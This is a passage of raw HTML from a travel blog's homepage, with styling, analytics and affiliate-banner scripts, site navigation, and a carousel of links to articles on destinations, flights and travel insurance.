!important;}}}.vc_custom_1668501623164{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1768889981782{padding-top: 40px !important;padding-bottom: 60px !important;background-color: #f5f5f5 !important;}@media screen and (min-width: 1025px){ @media screen and (min-width: 1025px){ .vc_custom_1768889981783{margin-top: 20px !important;}}}.vc_custom_1532503972103{padding-top: 40px !important;padding-bottom: 60px !important;background-color: #f5f5f5 !important;}.vc_custom_1532507301680{padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1680172889684{padding-top: 100px !important;padding-bottom: 160px !important;background-image: url(https://trailfollow.com/wp-content/uploads/2018/07/bg-sub.jpg?id=105) !important;}.vc_custom_1681474389668{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1532563246674{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1664429627528{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-image: url(https://trailfollow.com/wp-content/uploads/2018/07/image2.jpg?id=174) !important;}.vc_custom_1532563394628{margin: 0px !important;padding: 0px !important;}.vc_custom_1532563402711{margin: 0px !important;padding: 0px !important;}.vc_custom_1532563017462{margin: 0px !important;padding: 0px !important;background-color: #00acc1 !important;}.vc_custom_1532563716420{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #38b1c1 !important;}.vc_custom_1713762270533{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1713762384303{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1532563727106{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #59b5c1 !important;}.vc_custom_1532563733615{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #72b8c1 !important;}.vc_custom_1713762321410{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1713762429757{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1764747502857{margin-bottom: 10px !important;}.vc_custom_1532563246674{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1532563246674{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ976TL594" type="4c72671bff6809f9b6709a2b-text/javascript"></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ976TL594');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243674974-1" type="4c72671bff6809f9b6709a2b-text/javascript"></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243674974-1');
</script>
<meta name="verify-admitad" content="a8254ed0ce" />
<meta name='ir-site-verification-token' value='1223685562' />
<meta name="fo-verify" content="cf7672a8-64b9-4a4c-ab95-c5bfa0043730">
<meta name="verify-admitad" content="ae29eba3c4" />
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="4c72671bff6809f9b6709a2b-text/javascript"></script>
	
<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrldtp.com/NDc5ODky.js?t=479892';
      document.head.appendChild(script);
  })();
</script>
</head>

<body class="home page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-185 custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- <p style="margin-bottom: 0px; text-align: left; font-size: 10px; padding-left: 12%;">'Awin'</p> -->
<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1170">
	
<div class="site-branding">
	
		<h2><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></h2>
				<h1 style="display: none !important;">Home</h1></div><!-- .site-branding -->
	<div class="header__social-search">
	<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>			<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://trailfollow.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/" itemprop="url">Places To Visit</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/" itemprop="url">Bars</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/" itemprop="url">Hotels</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/" itemprop="url">Restaurants</a></li>
</ul>
</li>
<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/" itemprop="url">Things to do</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/" itemprop="url">Travel Guide</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/" itemprop="url">Booking</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://trailfollow.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="vc_row wpb_row vc_row_17927080 vc_row-fluid penci-pb-row vc_custom_1692948896706 vc_row-has-fill vc_custom_1692948896707"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper"><div class="penci-container-vc penci-container-1170 penci-container-width-1080 penci_vc_sticky_sidebar penci-vc_one-column"><div class="penci-container__content penci-con_sb2_sb1"><div  class="penci-content-main  no-class_layout " role="complementary"><div class="theiaStickySidebar"><div id="penci-slider--44302" data-ride="penci_sliders" class="penci-owl-carousel-slider penci-owl-featured-area  penci-owl-carousel-style style-21 penci-item-sdefault penci-slider--44302 penci-vc-column-3 vc_custom_1681474389668" data-style="style-21" data-items="1" data-autowidth="0" data-auto="1" data-autotime="4000" data-speed="800" data-loop="0" data-dots="0" data-nav="1" data-magrin="0" data-center="0"><div class="penci-slider-wrapper-item">
	<div class="penci-item-mag penci-item-1 item__small-thumb penci-item-style penci-item-style1">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2024/03/Things-To-Do-In-Paris-480x320.webp);" data-delay="" href="https://trailfollow.com/things-to-do-in-paris/" title="Top 10 Things To Do In Paris For An Unforgettable Trip"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/things-to-do-in-paris/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="Top 10 Things To Do In Paris For An Unforgettable Trip" href="https://trailfollow.com/things-to-do-in-paris/">Top 10 Things To Do In Paris For An Unforgettable...</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-2 item__small-thumb penci-item-style penci-item-style2">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2024/02/riviera-travel-480x320.webp);" data-delay="" href="https://trailfollow.com/riviera-travel/" title="River Cruises, Escorted Tours, And More: Explore The World With Riviera Travel"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/riviera-travel/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="River Cruises, Escorted Tours, And More: Explore The World With Riviera Travel" href="https://trailfollow.com/riviera-travel/">River Cruises, Escorted Tours, And More: Explore The World With...</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-3 item__small-thumb penci-item-style penci-item-style3">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2024/02/things-to-do-in-cambridge-65c07ae27c7f8-480x320.webp);" data-delay="" href="https://trailfollow.com/things-to-do-in-cambridge/" title="Best Things To Do In Cambridge For Families And Couples"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/things-to-do-in-cambridge/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="Best Things To Do In Cambridge For Families And Couples" href="https://trailfollow.com/things-to-do-in-cambridge/">Best Things To Do In Cambridge For Families And Couples</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-4 item__big-thumb penci-item-style penci-item-style4">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2024/02/staysure-travel-insurance-4-760x500.webp);" data-delay="" href="https://trailfollow.com/staysure-travel-insurance/" title="Detail Guide On Staysure Travel Insurance: A Review"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/staysure-travel-insurance/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="Detail Guide On Staysure Travel Insurance: A Review" href="https://trailfollow.com/staysure-travel-insurance/">Detail Guide On Staysure Travel Insurance: A Review</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-5 item__big-thumb penci-item-style penci-item-style5">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2024/02/Admiral-Travel-Insurance-760x570.webp);" data-delay="" href="https://trailfollow.com/admiral-travel-insurance/" title="Admiral Travel Insurance: Stress-Free Travel Experience With Full Medical Coverage "></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/admiral-travel-insurance/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="Admiral Travel Insurance: Stress-Free Travel Experience With Full Medical Coverage " href="https://trailfollow.com/admiral-travel-insurance/">Admiral Travel Insurance: Stress-Free Travel Experience With Full Medical Coverage </a>
		</h3>
					</div>
</div>	</div>
	</div><!--.item slider--><div class="penci-slider-wrapper-item">
	<div class="penci-item-mag penci-item-1 item__small-thumb penci-item-style penci-item-style1">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2023/03/Untitled-design-2023-03-25T170408.227_11zon-480x320.jpg);" data-delay="" href="https://trailfollow.com/hotels-in-lake-city-fl/" title="Relax and Unwind At The Wonderful Hotels In Lake City FL"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/hotels-in-lake-city-fl/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="Relax and Unwind At The Wonderful Hotels In Lake City FL" href="https://trailfollow.com/hotels-in-lake-city-fl/">Relax and Unwind At The Wonderful Hotels In Lake City...</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-2 item__small-thumb penci-item-style penci-item-style2">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2023/05/flights-to-florence-480x320.webp);" data-delay="" href="https://trailfollow.com/flights-to-florence/" title="What You Need To Know Before Booking Flights To Florence"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/flights-to-florence/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="What You Need To Know Before Booking Flights To Florence" href="https://trailfollow.com/flights-to-florence/">What You Need To Know Before Booking Flights To Florence</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-3 item__small-thumb penci-item-style penci-item-style3">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2023/05/Flights-from-nashville-to-los-angeles-480x320.webp);" data-delay="" href="https://trailfollow.com/flights-from-nashville-to-los-angeles/" title="A Guide To Flights From Nashville To Los Angeles"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/flights-from-nashville-to-los-angeles/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="A Guide To Flights From Nashville To Los Angeles" href="https://trailfollow.com/flights-from-nashville-to-los-angeles/">A Guide To Flights From Nashville To Los Angeles</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-4 item__big-thumb penci-item-style penci-item-style4">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2024/01/beis-travel-760x570.webp);" data-delay="" href="https://trailfollow.com/beis-travel/" title="Exploring Béis Travel Essentials: A Comprehensive Review"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/beis-travel/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="Exploring Béis Travel Essentials: A Comprehensive Review" href="https://trailfollow.com/beis-travel/">Exploring Béis Travel Essentials: A Comprehensive Review</a>
		</h3>
					</div>
</div>	</div>
	
	<div class="penci-item-mag penci-item-5 item__big-thumb penci-item-style penci-item-style5">
		<a class="penci-image-holder  owl-lazy" style="background-image: url(https://trailfollow.com/wp-content/uploads/2023/05/flights-to-santo-domingo-760x570.webp);" data-delay="" href="https://trailfollow.com/flights-to-santo-domingo/" title="The Ultimate Guide To Find Cheap Flights To Santo Domingo"></a>		<div class="penci-featured-content penci-slider-ani-delay-06 penci__general-meta">
	<a class="featured-slider-overlay penci-gradient" href="https://trailfollow.com/flights-to-santo-domingo/"></a>
		<div class="penci-slider__text">
				<h3 class="penci_slider__title entry-title">
			<a title="The Ultimate Guide To Find Cheap Flights To Santo Domingo" href="https://trailfollow.com/flights-to-santo-domingo/">The Ultimate Guide To Find Cheap Flights To Santo Domingo</a>
		</h3>
					</div>
</div>	</div>
	</div><!--.item slider--></div><style>#penci-slider--44302 h3, #penci-slider--44302 .penci_slider__title { font-family:"Roboto";font-weight:600; }@media screen and (min-width: 961px ){#penci-slider--44302 h3, #penci-slider--44302 .penci_slider__title { font-size:18px !important; }}#penci-slider--44302 .penci-slider__meta .penci-slider__meta-item,#penci-slider--44302 .penci_post-meta,#penci-slider--44302 .penci-slider__meta{ font-family:"Open Sans";font-weight:400; !important; }@media screen and (min-width: 768px ){#penci-slider--44302 .penci-slider__meta .penci-slider__meta-item,#penci-slider--44302 .penci_post-meta,#penci-slider--44302 .penci-slider__meta{ font-size:10px !important; !important; }}#penci-slider--44302 .penci-slider__cat .penci-cat-name{ font-family:"Open Sans";font-weight:400; }@media (min-width: 961px){#penci-slider--44302 .item__big-thumb .penci_slider__title,#penci-slider--44302 .penci-big_items h3{ font-size:24px !important; } }</style></div></div></div></div></div></div></div></div><div id="penci-vc_row-wapper__56992946" class="penci-vc_row-wapper penci-vc_row-custom penci-vc_row-center"><div class="vc_row wpb_row vc_row_56992946 vc_row-fluid penci-pb-row vc_custom_1668501623164 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 vc_custom_1532563246674"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 70px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner_55957520 vc_inner vc_row-fluid penci-pb-row vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 penci-col-3"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-3 penci-col-3 "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html cnt-bn" >
		<div class="wpb_wrapper">
			<!-- START ADVERTISER: Jet2holidays from awin.com -->

<a rel="sponsored noopener" href="https://www.awin1.com/cread.php?s=3423405&amp;v=18730&amp;q=382178&amp;r=1700003" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3423405&v=18730&q=382178&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Jet2holidays from awin.com -->
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 penci-col-9"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-9 penci-col-9 "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			  <!-- Expedia Affiliate Banner: START -->
  <div class="eg-affiliate-banners"
       data-program="us-expedia"
       data-network="pz"
       data-layout="leaderboard"
       data-image="city"
       data-message="start-travel-planning"
       data-camref="1101l5udzE"
       data-pubref=""
       data-link="home">
  </div>
 
  <!-- Expedia Affiliate Banner: END -->


		</div>
	</div>
</div></div></div></div><style>.vc_inner_55957520{ z-index:; }</style><div class="vc_empty_space"   style="height: 70px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><style>#penci-vc_row-wapper__56992946.penci-vc_row-wapper{ max-width: 1170px; }</style><div id="penci-vc_row-wapper__29474491" class="penci-vc_row-wapper penci-vc_row-custom penci-vc_row-center"><div class="vc_row wpb_row vc_row_29474491 vc_row-fluid penci-pb-row vc_custom_1532563381583 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 penci-col-6 vc_col-has-fill"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-6 penci-col-6 vc_col-has-fill vc_custom_1664429627528"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 penci-col-3"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-3 penci-col-3 vc_custom_1532563394628"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner_76585754 vc_inner vc_row-fluid penci-pb-row vc_custom_1532563017462 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper">	<div id="penci_text-block__24324361" class="penci-block-vc penci-text-block style-title-1 style-title-left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1 vc_custom_1713762270533">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<h4 style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trailfollow.com/category/destinations/">Destinations</a></span></h4>
		</div>
	</div>
</div></div></div></div><style>.vc_inner_76585754{ z-index:; }</style><div class="vc_row wpb_row vc_inner_16686370 vc_inner vc_row-fluid penci-pb-row vc_custom_1532563716420 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper">	<div id="penci_text-block__22370621" class="penci-block-vc penci-text-block style-title-1 style-title-left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1 vc_custom_1713762384303">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<h4 style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trailfollow.com/category/travel-guide/">Travel Guide<br />
</a></span></h4>
		</div>
	</div>
</div></div></div></div><style>.vc_inner_16686370{ z-index:; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 penci-col-3"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-3 penci-col-3 vc_custom_1532563402711"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner_11352934 vc_inner vc_row-fluid penci-pb-row vc_custom_1532563727106 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper">	<div id="penci_text-block__9138124" class="penci-block-vc penci-text-block style-title-1 style-title-left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1 vc_custom_1713762321410">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<h4 style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trailfollow.com/category/places-to-visit/">Places to visit</a></span></h4>
		</div>
	</div>
</div></div></div></div><style>.vc_inner_11352934{ z-index:; }</style><div class="vc_row wpb_row vc_inner_491340 vc_inner vc_row-fluid penci-pb-row vc_custom_1532563733615 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper">	<div id="penci_text-block__32557203" class="penci-block-vc penci-text-block style-title-1 style-title-left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1 vc_custom_1713762429757">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<h4 style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trailfollow.com/category/holidays/">Holidays</a></span></h4>
		</div>
	</div>
</div></div></div></div><style>.vc_inner_491340{ z-index:; }</style></div></div></div></div></div><style>#penci-vc_row-wapper__29474491.penci-vc_row-wapper{ max-width: 1170px; }</style><div class="vc_row wpb_row vc_row_89150428 vc_row-fluid penci-pb-row"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div class="penci-container-vc penci-container-1170 penci-container-width-1080 penci-vc_sidebar-right"><div class="penci-container__content penci-con_sb2_sb1"><div  class="penci-content-main penci-wide-content " role="complementary"><div class="theiaStickySidebar">
<div id="penci_block_5__73096750" class="penci-block-vc penci-block_5 penci__general-meta style-title-12 style-title-left penci-block-next_prev penci-imgtype-landscape penci-link-filter-show penci-vc-column-2" data-current="1" data-blockUid="penci_block_5__73096750" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Destinations</span></h3>		<div class="penci-subcat-filter" id="penci_pulldown_block_5"><ul class="penci-subcat-list" id="penci_pulldown_block_5_list"><li class="penci-subcat-item"><a class="penci-subcat-link active penci-subcat-item-1" data-filter_value="" data-filter_tax=""  data-block_id="penci_block_5__73096750block_content" href="#">All</a></li></ul></div>		        <span class="penci-slider-nav">
			<a class="penci-block-pag penci-slider-prev penci-pag-disabled"
               data-block_id="penci_block_5__73096750block_content" href="#"><i class="fa fa-angle-left"></i></a>
			<a class="penci-block-pag penci-slider-next "
               data-block_id="penci_block_5__73096750block_content" href="#"><i class="fa fa-angle-right"></i></a>
		</span>
			</div>
	<div id="penci_block_5__73096750block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="penci-post-item__1 hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2025/09/Halloween-Horror-Nights-Tickets-480x320.webp" data-delay="" href="https://trailfollow.com/halloween-horror-nights-tickets/" title="Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025"></a><div class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/travel/" title="View all posts in Travel">Travel</a></div></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/halloween-horror-nights-tickets/" title=" Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025 ">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-17T05:58:19+00:00">September 17, 2025</time></div></div></article><article  class="penci-post-item__2 hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2025/09/Seven-Stars-Festival-4-480x320.webp" data-delay="" href="https://trailfollow.com/seven-stars-festival/" title="Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic"></a><div 